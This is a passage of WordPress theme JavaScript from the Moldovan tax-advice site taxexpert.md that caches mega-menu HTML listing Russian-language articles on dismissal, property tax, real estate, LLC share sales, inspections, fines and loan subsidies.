                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_699","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_699));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/12\/shtrafy-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\">\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/05\/subsidii-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 